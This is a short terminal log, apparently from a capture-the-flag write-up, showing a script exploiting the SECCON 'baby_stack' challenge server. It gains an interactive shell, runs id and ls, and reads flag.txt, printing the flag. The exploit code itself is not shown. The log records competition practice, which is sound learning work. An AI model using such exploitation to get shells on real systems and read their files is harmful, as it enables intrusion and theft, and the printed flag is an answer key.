 anonymous@anonymous-VirtualBox: ~/Documents/script.py
anonymous@anonymous-VirtualBox:~/Documents/script.py$ python temp_final.py
[+] Opening connection to baby_stack.pwn.seccon.jp on port 15285: Done
[*] Switching to interactive mode
Thank you, \x00\x00\x00\x00\x00\x00\x00\x00!
msg : \x00\x00\x00\x00\x00\x00\x00\x00
$ id
uid=30363 gid=30000(baby_stack) groups=30000(baby_stack)
$ ls
baby_stack
flag.txt
$ cat flag.txt
SECCON{'un54f3'm0dul3_15_fr13ndly_70_4774ck3r5}
$